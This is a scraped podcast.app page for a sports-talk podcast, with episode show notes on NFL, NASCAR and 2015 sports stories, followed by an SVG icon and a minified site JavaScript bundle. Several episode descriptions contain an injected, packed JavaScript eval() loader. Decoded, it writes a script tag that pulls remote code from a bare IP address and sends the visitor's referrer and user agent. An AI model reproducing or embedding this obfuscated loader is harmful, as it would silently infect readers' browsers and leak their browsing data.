/\u003e\nLegendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way!\u003cbr /\u003e\n\u003ca href=\"https://itunes.apple.com/us/podcast/good-sports-with-rick-rosen/id1006942971\" target=\"_blank\"\u003eSubscribe to the podcast on iTunes  \u003c/a\u003e\u003cbr /\u003e\n \u003cbr /\u003e\n \u003cbr /\u003e","duration":3225,"enabled":true,"episode_number":null,"feed_position":-1,"html_clean_description":"As eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php'.split('|'),0,{})) we come to the end of the NFL playoffs and wonder what in the world are we watching? Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams or maybe because of the lack of talent of the teams that are winning. Plus we talk to the winner of the Norwegian Powerball. Didn’t know there was one, did you?? Podcast Show Notes * Super Bowl will be the blooper reel?? Seriously. These teams can not be the best the NFL has to offer, is it?? * Who’s going to win? What a toss up. * UFC fight on fox sports – It was on free tv, not Pay Per View! * LA Rams coming home (again) * NFL Coaching changes this season will really change the teams going forward * NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap * LA Chargers?? or will it also be the LA Raiders?? * Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88 * NASCAR season barely a month away with the Daytona 500 * NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler * Rick interviews the Norweign Powerball winner * Detroit Pistons Ben Wallace number is retired ?? * Alabama reclaims college football’s crown, beating Clemson * NCAA Uprising? 5 College conferences chasing their own money bags * SMU may end the season undefeated. Not playoff eligible =-=-=-=-=- Be a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation =-=-=-=-=- Legendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way! Subscribe to the podcast on iTunes","html_description":"\u003cbr\u003e\nAs eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php'.split('|'),0,{}))\u003cbr\u003e\n we come to the end of the NFL playoffs and wonder what in the world are we watching? \u0026nbsp;Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams\u0026nbsp;or maybe because of the lack of talent of the teams that are winning. \u0026nbsp;Plus we talk to the winner of the Norwegian Powerball. \u0026nbsp;Didn’t know there was one, did you??\u003cbr\u003e\nPodcast Show Notes\u003cbr\u003e\n\u003cbr\u003e\n* Super Bowl will be the blooper reel??\u003cbr\u003e\nSeriously. \u0026nbsp;These teams can not be the best the NFL has to offer, is it??\u003cbr\u003e\n* Who’s going to win? What a toss up.\u003cbr\u003e\n* UFC fight on fox sports – It was on free tv, not Pay Per View!\u003cbr\u003e\n* LA Rams coming home (again)\u003cbr\u003e\n* NFL Coaching changes this season will really change the teams going forward\u003cbr\u003e\n* NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap\u003cbr\u003e\n* LA Chargers?? or will it also be the LA Raiders??\u003cbr\u003e\n* Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88\u003cbr\u003e\n* NASCAR season barely a month away with the Daytona 500\u003cbr\u003e\n* NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler\u003cbr\u003e\n* Rick interviews the Norweign Powerball winner\u003cbr\u003e\n* Detroit Pistons Ben Wallace number is retired ??\u003cbr\u003e\n* Alabama reclaims college football’s crown, beating Clemson\u003cbr\u003e\n* NCAA Uprising?\u0026nbsp; 5 College conferences \u0026nbsp;chasing their own money bags\u003cbr\u003e\n* SMU may end the season undefeated. \u0026nbsp;Not playoff eligible\u003cbr\u003e\n\u003cbr\u003e\n=-=-=-=-=-\u003cbr\u003e\n\u003c/a\u003e\u003ca href=\"https://www.youtube.com/watch?v=CgIGbsMfBlg\" rel=\"noopener noreferrer\"\u003eBe a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation\u003c/a\u003e\u003cbr\u003e\n=-=-=-=-=-\u003cbr\u003e\nLegendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way!\u003cbr\u003e\n\u003ca href=\"https://itunes.apple.com/us/podcast/good-sports-with-rick-rosen/id1006942971\" rel=\"noopener noreferrer\"\u003eSubscribe to the podcast on iTunes \u0026nbsp;\u003c/a\u003e\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e","pk":4345040,"popularity":0,"published":"2016-01-19T22:58:52+00:00","season_number":null,"show_id":103747,"slug":"is-it-the-super-bowl-yet-e4345040","strict_filtered_out":null,"title":"Is it the Super Bowl Yet??","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm010116.mp3","created":"2021-11-19T14:03:53.392563+00:00","description":"\u003cbr /\u003e\nWhat eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ienzi|var|u0026u|referrer|itaft||js|php'.split('|'),0,{}))\u003cbr /\u003e\n a way to start the new year!  Start it with a podcast on the first day and take a look back on some of the stories that shaped the world of sports in 2015 with Rick Rosen and Mark Anthony\u003cbr /\u003e\nOur Top Sports Stories for 2015\u003cbr /\u003e\n\u003cbr /\u003e\n* Super Bowl Fallout – Last minute bad call as if they were playing high school flag football!!  That led to Deflategate\u003cbr /\u003e\n* College Football starting to feel the heat – Players have a voice and deserve to be heard – Treated as an important part of the business.  Yes, College Sports needs to be looked at as a “for profit” business\u003cbr /\u003e\n* American Pharoah wins triple crown and then some and still alive to tell about it – 37 years in the making\u003cbr /\u003e\n* A-Rod still playing at the top of his game at an age most players retire\u003cbr /\u003e\n* Las Vegas fueled some of the bigger stories in sports. Winners and losers\u003cbr /\u003e\n* Jerry Tarkanian will be missed by a lot of people\u003cbr /\u003e\n* Mets / Las Vegas 51’s win world series\u003cbr /\u003e\n* Kyle Busch Wins Sprint Cup\u003cbr /\u003e\n\u003cbr /\u003e\nFor those of you who have never listened before to our podcast, this is where it gets interesting.  As Rick goes down the list of athletes we lost in 2015,  he throws in a lot of trivie that only a person who worked in sports media a long time would remember!\u003cbr /\u003e\n\u003cbr /\u003e\n* Basketball loses a lot of people in December – RIP\u003cbr /\u003e\n* Meadowlark Lemon\u003cbr /\u003e\n* NFL Football team monikers and player characters are gone. Sport is too commercialized\u003cbr /\u003e\n* Joey Logano – NASCAR’s new bad boy??\u003cbr /\u003e\n* JB Mauney rides it all to win the PBR World Finals\u003cbr /\u003e\n* PRCA vs  ERA in the world of Rodeo\u003cbr /\u003e\n* 3 NFL teams to LA?\u003cbr /\u003e\n* Soccer, scandals and popularity\u003cbr /\u003e\n* Pollution in Rio – Health not an issue ??\u003cbr /\u003e\n* Boxing – Called it early it was going to be bad fight\u003cbr /\u003e\n* Soccer bans headers – stupid move to make it politically correct and maybe safer\u003cbr /\u003e\n* Serena Williams chokes one time – top level of the game for all these years\u003cbr /\u003e\n* Ronda Rousey got her ass handed to her by Holly Holm\u003cbr /\u003e\n* Police blotter – Domestic Violence – too much power to “victims” – Blame star player and he gets suspended immediately\u003cbr /\u003e\n* Pete Rose gets no relief – Baseball has no problem with drugged up players, but hates those who bet on their own team to win!\u003cbr /\u003e\n\u003cbr /\u003e","duration":3987,"enabled":true,"episode_number":null,"feed_position":20,"html_clean_description":"What eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ienzi|var|u0026u|referrer|itaft||js|php'.split('|'),0,{})) a way to start the new year! Start it with a podcast on the first day and take a look back on some of the stories that shaped the world of sports in 2015 with Rick Rosen and Mark Anthony Our Top Sports Stories for 2015 * Super Bowl Fallout – Last minute bad call as if they were playing high school flag football!! That led to Deflategate * College Football starting to feel the heat – Players have a voice and deserve to be heard – Treated as an important part of the business. Yes, College Sports needs to be looked at as a “for profit” business * American Pharoah wins triple crown and then some and still alive to tell about it – 37 years in the making * A-Rod still playing at the top of his game at an age most players retire * Las Vegas fueled some of the bigger stories in sports. Winners and losers * Jerry Tarkanian will be missed by a lot of people * Mets / Las Vegas 51’s win world series * Kyle Busch Wins Sprint Cup For those of you who have never listened before to our podcast, this is where it gets interesting. As Rick goes down the list of athletes we lost in 2015, he throws in a lot of trivie that only a person who worked in sports media a long time would remember! * Basketball loses a lot of people in December – RIP * Meadowlark Lemon * NFL Football team monikers and player characters are gone. Sport is too commercialized * Joey Logano – NASCAR’s new bad boy?? * JB Mauney rides it all to win the PBR World Finals * PRCA vs ERA in the world of Rodeo * 3 NFL teams to LA? * Soccer, scandals and popularity * Pollution in Rio – Health not an issue ?? * Boxing – Called it early it was going to be bad fight * Soccer bans headers – stupid move to make it politically correct and maybe safer * Serena Williams chokes one time – top level of the game for all these years * Ronda Rousey got her ass handed to her by Holly Holm * Police blotter – Domestic Violence – too much power to “victims” – Blame star player and he gets suspended immediately * Pete Rose gets no relief – Baseball has no problem with drugged up players, but hates those who bet on their own team to win!","html_description":"\u003cbr\u003e\nWhat eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ienzi|var|u0026u|referrer|itaft||js|php'.split('|'),0,{}))\u003cbr\u003e\n a way to start the new year! \u0026nbsp;Start it with a podcast on the first day and take a look back on\u0026nbsp;some of the stories that shaped the world of sports in 2015 with Rick Rosen and Mark Anthony\u003cbr\u003e\nOur Top Sports Stories for 2015\u003cbr\u003e\n\u003cbr\u003e\n* Super Bowl Fallout – Last minute bad call as if they were playing high school flag football!! \u0026nbsp;That led to Deflategate\u003cbr\u003e\n* College Football starting to feel the heat – Players have a voice and deserve to be heard – Treated as an important part of the business. \u0026nbsp;Yes, College Sports needs to be looked at as a “for profit” business\u003cbr\u003e\n* American Pharoah wins triple crown and then some and still alive to tell about it – 37 years in the making\u003cbr\u003e\n* A-Rod still playing at the top of his game at an age most players retire\u003cbr\u003e\n* Las Vegas fueled some of the bigger stories in sports. Winners and losers\u003cbr\u003e\n* Jerry Tarkanian will be missed by a lot of people\u003cbr\u003e\n* Mets / Las Vegas 51’s win world series\u003cbr\u003e\n* Kyle Busch Wins Sprint Cup\u003cbr\u003e\n\u003cbr\u003e\nFor those of you who have never listened before to our podcast, this is where it gets interesting. \u0026nbsp;As Rick goes down the list of athletes we lost in 2015, \u0026nbsp;he throws in a lot of trivie that only a person who worked in sports media a long time would remember!\u003cbr\u003e\n\u003cbr\u003e\n* Basketball loses a lot of people in December – RIP\u003cbr\u003e\n* Meadowlark Lemon\u003cbr\u003e\n* NFL Football team monikers and player characters are gone. Sport is too commercialized\u003cbr\u003e\n* Joey Logano – NASCAR’s new bad boy??\u003cbr\u003e\n* JB Mauney rides it all to win the PBR World Finals\u003cbr\u003e\n* PRCA vs \u0026nbsp;ERA in the world of Rodeo\u003cbr\u003e\n* 3 NFL teams to LA?\u003cbr\u003e\n* Soccer, scandals and popularity\u003cbr\u003e\n* Pollution in Rio – Health not an issue ??\u003cbr\u003e\n* Boxing – Called it early it was going to be bad fight\u003cbr\u003e\n* Soccer bans headers – stupid move to make it politically correct and maybe safer\u003cbr\u003e\n* Serena Williams chokes one time – top level of the game for all these years\u003cbr\u003e\n* Ronda Rousey got her ass handed to her by Holly Holm\u003cbr\u003e\n* Police blotter – Domestic Violence – too much power to “victims” – Blame star player and he gets suspended immediately\u003cbr\u003e\n* Pete Rose gets no relief – Baseball has no problem with drugged up players, but hates those who bet on their own team to win!\u003cbr\u003e\n\u003cbr\u003e\u003c/a\u003e","pk":78726611,"popularity":0,"published":"2016-01-02T03:08:45+00:00","season_number":null,"show_id":103747,"slug":"its-our-new-years-day-podcast-e78726611","strict_filtered_out":null,"title":"Its Our New Years Day Podcast!","updated":"2021-11-19T14:03:52.915998+00:00"}],"hasNext":true,"hasPrev":false},"deviceInfo":{"isBot":true,"isMobile":false,"isAndroid":false,"isIOS":false,"isTablet":false,"isDesktop":true},"doorslamDecision":{"showDoorslam":false,"showCompactDoorslam":false,"doorslamLocale":"default","isDismissible":true},"faqEnrichments":null},"__N_SSP":true},"page":"/podcasts/[pid]","query":{"pid":"103747"},"buildId":"Q7W44U1hv025icBwqo-zv","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[{"id":"gtm-init","strategy":"lazyOnload","children":"(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NSM2WR2');"}]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"842f4448fdf247a79d510b15c5a86b8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://podcast.app/images/signup_email-field.svg
body_size: 46
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>signup_email-field</title>
    <g id="🔐Sign-Up---Sign-In" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Desktop" transform="translate(-574, -477)" stroke="#7D92A4" stroke-width="2">
            <g id="Group" transform="translate(464, 196)">
                <g id="Email-Input" transform="translate(98, 238)">
                    <g id="Group-2" transform="translate(0, 32)">
                        <g id="mail" transform="translate(12, 11)">
                            <path d="M4,10.923 L13.324,15.226 C14.388,15.717 15.613,15.717 16.676,15.226 L26,10.923" id="Path"></path>
                            <path d="M24,24 L6,24 C4.895,24 4,23.105 4,22 L4,8 C4,6.895 4.895,6 6,6 L24,6 C25.105,6 26,6.895 26,8 L26,22 C26,23.105 25.105,24 24,24 Z" id="Path"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://podcast.app/_next/static/chunks/200-5195a5f6be551acd.js
body_size: 3562
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[200],{4237:function(e,t,s){var a=s(5893),n=s(1664),r=s.n(n),l=s(7294),c=s(6204);t.Z=function(e){let{setShouldShowMenu:t,selectedGenre:s,selectedSubGenre:n}=e,o="Top Podcasts";(null==n?void 0:n.name)?o="".concat(null==n?void 0:n.name," podcasts"):(null==s?void 0:s.name)&&(o="".concat(null==s?void 0:s.name," podcasts"));let i=[];return s&&(i=[{name:"Podcasts",href:"/shows"},{name:s.name,href:"/shows/".concat(s.slug)}]),n&&i.push({name:n.name,href:"/shows/".concat(n.slug)}),(0,a.jsx)("nav",{className:"border-b-2 shadow-sm",children:(0,a.jsxs)("div",{className:"mx-auto flex flex-col pl-2 md:w-10/12  md:pl-0",children:[(0,a.jsxs)("h1",{className:"my-4 line-clamp-1 flex flex-row items-center font-sora text-lg font-semibold uppercase leading-5 text-black",children:[(0,a.jsx)("span",{className:"mr-2 md:hidden",children:(0,a.jsx)(c.Fm7,{className:"fa-solid fa-bars cursor-pointer text-blue",onClick:()=>t(!0)})}),o]}),(0,a.jsx)("nav",{className:"inline space-x-1 pb-2 pl-6",children:i.length>0?i.map((e,t)=>t===i.length-1?(0,a.jsx)("span",{children:e.name},t):(0,a.jsxs)(l.Fragment,{children:[(0,a.jsx)(r(),{className:"text-blue hover:underline",href:e.href,children:e.name}),(0,a.jsx)("span",{className:"text-breadcrumb-separator-gray",children:" > "})]},t)):void 0})]})})}},4276:function(e,t,s){s.d(t,{Z:function(){return content}});var a=s(5893),n=s(7294),r=s(7525),l=s(9860),c=s(884);function Title(e){let{label:t,pageNum:s}=e;return(0,a.jsxs)("h1",{className:"pb-4 font-sora text-3.3xl font-bold leading-10 text-light-black",children:["".concat(t," "),(0,a.jsxs)("span",{className:"text-lg font-medium leading-10 text-title-gray",children:["/ ","Page ".concat(s)]})]})}var genre_header=function(e){let{genre:t,subGenre:s,genreExtraData:n,pageNum:r}=e;return t?s?(0,a.jsx)(Title,{label:"".concat(s.name," Podcasts"),pageNum:r}):n?(0,a.jsxs)("header",{className:"flex flex-col md:flex-row md:gap-x-7",children:[(0,a.jsx)("img",{src:n.image,alt:n.alt,className:"mx-auto mb-4 rounded-2xl md:h-64 md:w-64 md:object-cover"}),(0,a.jsxs)("div",{className:"flex flex-col",children:[(0,a.jsx)(Title,{label:"".concat(t.name," Podcasts"),pageNum:r}),(0,a.jsx)("p",{className:"mb-2 text-base font-normal leading-6 text-black",children:n.blurb})]})]}):(0,a.jsx)(Title,{label:"".concat(t.name," Podcasts"),pageNum:r}):(0,a.jsx)(Title,{label:"Top Podcasts",pageNum:r})},o=s(1664),i=s.n(o);function generatePaginator(e,t){let s=Math.ceil(e.count/50),a=new Set;!0===t&&a.add(1),(e.pageNum-2>0&&!0===t||e.pageNum===s)&&a.add(e.pageNum-2),e.pageNum-1>0&&a.add(e.pageNum-1),a.add(e.pageNum),e.pageNum+1<=s&&a.add(e.pageNum+1),(e.pageNum+2<=s&&!0===t||1===e.pageNum)&&a.add(e.pageNum+2),!0===t&&a.add(s);let n=function(e){let t=[],s=0;for(let a of e)if(0===t.length)t.push(a),s=a;else{if(a===s)continue;a-s==1||(a-s==2?t.push(s+1):t.push(-1)),t.push(a),s=a}return t}(Array.from(a));return n}function PaginatorButton(e){let{label:t,shortLabel:s,enabled:n,link:r}=e;return!1===n?(0,a.jsxs)("span",{className:"flex h-12 w-15 items-center justify-center rounded-full border-2 border-white px-2 font-inter text-base font-medium leading-7 text-disabled md:w-30",children:[(0,a.jsx)("span",{className:"md:hidden",children:s}),(0,a.jsx)("span",{className:"hidden md:block",children:t})]}):(0,a.jsxs)(i(),{className:"flex h-12 w-15 items-center justify-center rounded-full border-2 border-white px-2 font-inter text-base font-medium leading-7 text-light-black hover:border-pagination-border-gray hover:text-blue md:w-30",href:r,children:[(0,a.jsx)("span",{className:"md:hidden",children:s}),(0,a.jsx)("span",{className:"hidden md:block",children:t})]})}function PositionButton(e){let{slug:t,currentPageNum:s,pageNum:n}=e,r="";return(r=null===t?1===n?"/shows":"/shows?page=".concat(n):1===n?"/shows/".concat(t):"/shows/".concat(t,"?page=").concat(n),-1===n)?(0,a.jsx)("div",{className:"flex h-12 min-w-[3rem] items-center justify-center border-2 border-white px-2 font-inter text-base text-light-black",children:(0,a.jsx)("span",{children:"..."})}):s===n?(0,a.jsx)(i(),{href:r,className:"flex h-12 min-w-[3rem] items-center justify-center rounded-full border-2 border-blue bg-blue px-2 font-inter text-base text-white  hover:border-pagination-border-gray hover:bg-white  hover:text-blue",children:n}):(0,a.jsx)(i(),{href:r,className:"hover:bg-pagination-hover-gray flex h-12 min-w-[3rem] items-center justify-center  rounded-full border-2 border-white px-2 font-inter text-base text-light-black hover:border-pagination-border-gray hover:bg-white  hover:text-blue",children:n})}var bottom_pagination=function(e){let{slug:t,podcastsPage:s}=e,n="/shows";t&&(n="/shows/".concat(t));let r=generatePaginator(s,!0),l=generatePaginator(s,!1),c=s.pageNum;s.hasPrev&&(c-=1);let o=s.pageNum;return s.hasNext&&(o+=1),(0,a.jsxs)("nav",{className:"my-4 flex flex-row justify-between rounded-full border-2 border-pagination-border-gray p-1.5",children:[(0,a.jsx)(PaginatorButton,{label:"Previous",shortLabel:"Prev",enabled:s.hasPrev,link:1===c?n:"".concat(n,"?page=").concat(c)}),(0,a.jsx)("section",{className:"hidden flex-row gap-x-3 md:flex",children:r.map((e,n)=>(0,a.jsx)(PositionButton,{slug:t,currentPageNum:s.pageNum,pageNum:e},n))}),(0,a.jsx)("section",{className:"flex flex-row gap-x-0.5 md:hidden",children:l.map((e,n)=>(0,a.jsx)(PositionButton,{slug:t,currentPageNum:s.pageNum,pageNum:e},n))}),(0,a.jsx)(PaginatorButton,{label:"Next",shortLabel:"Next",enabled:s.hasNext,link:"".concat(n,"?page=").concat(o)})]})},d=s(1099),u=s(5799),podcast_card=function(e){let{isSearching:t,podcast:s}=e;return(0,a.jsxs)(i(),{href:"/".concat(s.slug),className:"flex w-full cursor-pointer flex-row gap-x-4 rounded-lg border-2 p-4 shadow-lg hover:shadow-xl md:h-auto md:w-auto md:flex-col md:flex-nowrap md:items-center md:gap-x-0 md:p-0",onClick:()=>{(0,l.q5)(s.name,"grid","shows",{isSearching:t})},children:[(0,a.jsx)("div",{className:"md:relative md:w-full md:pb-full",children:(0,a.jsx)("img",{src:(0,d.j)(s.resized_logo_url),alt:s.name,className:"h-25 w-25 rounded-2xl md:absolute md:left-0 md:top-0 md:h-auto md:w-auto md:flex-none md:p-2"})}),(0,a.jsxs)("div",{className:"flex w-0 flex-grow flex-col justify-between md:w-full",children:[(0,a.jsx)("h4",{className:"font-sora text-lg font-semibold leading-4 -tracking-wide text-black md:p-2 md:text-sm",children:(0,u.Kn)(s.name,80)}),(0,a.jsx)("hr",{className:"mx-auto hidden w-10/12 md:block"}),(0,a.jsxs)("div",{className:"flex flex-row items-center justify-items-start space-x-2 pb-2 pl-2 pr-2 pt-2 md:pl-4",children:[(0,a.jsx)("img",{src:"/images/directory/listeners.png",alt:"".concat(s.listeners.toLocaleString()," listeners"),className:"h-2.5 w-2.5 md:h-2 md:w-2"}),(0,a.jsxs)("p",{className:"block font-inter text-base font-semibold leading-4 -tracking-wide text-card-listeners-gray md:text-xs",children:[s.listeners.toLocaleString()," ",(0,a.jsx)("span",{className:"font-normal opacity-60",children:"Listeners"})]})]})]})]})},m=s(1163),top_pagination=function(e){let{slug:t,podcastsPage:s}=e,r=(0,m.useRouter)(),[l,c]=(0,n.useState)(s.pageNum),o=Math.ceil(s.count/50);return(0,n.useEffect)(()=>{c(s.pageNum)},[s]),(0,a.jsxs)("nav",{className:"hidden justify-between py-2 md:flex",children:[(0,a.jsx)("section",{className:"flex flex-row items-center",children:(0,a.jsx)("span",{className:"font-inter text-base font-normal text-light-black opacity-60",children:"Listing ".concat(s.count.toLocaleString()," podcasts")})}),(0,a.jsxs)("section",{className:"flex flex-row items-center gap-x-2",children:[(0,a.jsx)("span",{className:"font-inter text-base font-normal text-light-black opacity-60",children:"Page"}),(0,a.jsx)("form",{onSubmit:e=>{e.preventDefault(),function(e){let s=Math.max(1,Math.min(o,e));t?r.push("/shows/".concat(t,"?page=").concat(s)):r.push("/shows?page=".concat(s))}(l)},children:(0,a.jsx)("input",{type:"number",min:1,max:o,value:l,onChange:e=>c(parseInt(e.target.value)),className:"h-10 w-16 rounded-md border-2 border-pagination-border-gray text-center"})}),(0,a.jsx)("span",{className:"font-inter text-base font-normal text-light-black opacity-60",children:"of ".concat(o.toLocaleString())})]})]})},podcast_list=function(e){let{slug:t,podcastsPage:s}=e;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(top_pagination,{slug:t,podcastsPage:s}),(0,a.jsx)("div",{className:"grid grid-cols-1 gap-y-4 md:grid-cols-3 md:gap-2 lg:grid-cols-5",children:s.podcastList.map(e=>(0,a.jsx)(podcast_card,{isSearching:!1,podcast:e},e.pk))}),(0,a.jsx)(bottom_pagination,{slug:t,podcastsPage:s})]})},search_results=function(e){let{term:t,searchResults:s}=e;return 0===s.length?(0,a.jsx)("div",{className:"m-4",children:(0,a.jsx)("h2",{className:"w-full text-center font-sora text-2xl font-semibold leading-5 text-black",children:'No results for search "'.concat(t,'".')})}):(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:"mb-4 grid grid-cols-1 gap-y-4 md:grid-cols-3 md:gap-2 lg:grid-cols-5",children:s.map(e=>(0,a.jsx)(podcast_card,{isSearching:!0,podcast:e},e.pk))})})},searchbar=function(e){let{term:t,setTerm:s,genreName:r}=e,[l,c]=(0,n.useState)(t),o=(0,n.useRef)(null);(0,n.useEffect)(()=>(o.current&&clearTimeout(o.current),o.current=setTimeout(()=>{s(l)},300),()=>{o.current&&clearTimeout(o.current)}),[l,s]);let i="Search podcasts...";return r&&(i="Search ".concat(r," podcasts...")),(0,a.jsx)("form",{className:"w-full ".concat(null===r?"md:hidden":""),onSubmit:e=>e.preventDefault(),children:(0,a.jsx)("input",{className:"my-4 h-12 w-full appearance-none rounded-full border-2 border-black bg-white px-4 py-2",type:"text",placeholder:i,value:l,onChange:e=>c(e.target.value)})})},content=function(e){let{genreList:t,selectedGenre:s,selectedSubGenre:o,genreExtraData:i,podcastsPage:d}=e,[u,m]=(0,n.useState)(""),[h,g]=(0,n.useState)(!1),[x,p]=(0,n.useState)(!1),[f,b]=(0,n.useState)([]);if((0,n.useEffect)(()=>{u?(g(!0),p(!0),(0,r.F)(u,s,o).then(e=>{(0,l.bU)(u,"podcast","shows",{slug:o?o.slug:null==s?void 0:s.slug}),e.ok&&e.json().then(e=>{p(!1),b(e)})})):g(!1)},[s,o,u]),!d)return(0,a.jsx)("h1",{children:"Loading..."});let j=null,N=null;return s&&(o?(j=o.name,N=o.slug):(j=s.name,N=s.slug)),(0,a.jsxs)("div",{className:"mx-auto flex flex-row p-4 md:w-10/12 md:justify-between md:space-x-4 md:px-2 md:pl-0 md:pt-4",children:[(0,a.jsx)("nav",{className:"hidden w-1/4 md:block",children:(0,a.jsx)("ul",{children:t.map(e=>(0,a.jsx)(c.Z,{selectedGenre:s,genre:e,setShouldShowMenu:null},e.slug))})}),(0,a.jsxs)("div",{className:"w-full md:w-3/4",children:[(0,a.jsx)(genre_header,{genre:s,subGenre:o,genreExtraData:i,pageNum:d.pageNum}),(0,a.jsx)(searchbar,{term:u,setTerm:m,genreName:j}),x?(0,a.jsx)("div",{className:"flex w-full items-center justify-center",children:(0,a.jsx)("img",{src:"/images/pa-spinner.svg",alt:"Loading...",className:"m-28 h-28 w-28"})}):(0,a.jsx)(a.Fragment,{children:h?(0,a.jsx)(search_results,{term:u,searchResults:f}):(0,a.jsx)(podcast_list,{slug:N,podcastsPage:d})})]})]})}},884:function(e,t,s){var a=s(5893),n=s(1664),r=s.n(n),l=s(9860);t.Z=function(e){let{selectedGenre:t,genre:s,setShouldShowMenu:n}=e,c=s.icon||"/images/categories/categories-arts.png";return(0,a.jsxs)("li",{className:"mt-1",children:[(0,a.jsxs)(r(),{onClick:()=>{n&&n(!1),(0,l.q5)(s.slug,"genres","shows")},href:"/shows/".concat(s.slug),className:"flex justify-items-start space-x-2 border-b-2 border-light-gray p-4 hover:underline",children:[(0,a.jsx)("img",{src:c,alt:s.name,className:"h-4 w-4"}),(0,a.jsx)("span",{className:"font-inter text-sm font-normal leading-5 text-black",children:s.name})]}),s.slug===(null==t?void 0:t.slug)||s.subgenres&&s.subgenres.find(e=>e.slug===(null==t?void 0:t.slug))?(0,a.jsx)("ul",{children:s.subgenres.map(e=>(0,a.jsx)("li",{className:"ml-6",children:(0,a.jsx)(r(),{href:"/shows/".concat(e.slug),className:"flex justify-items-start space-x-2 border-b-2 border-light-gray p-4 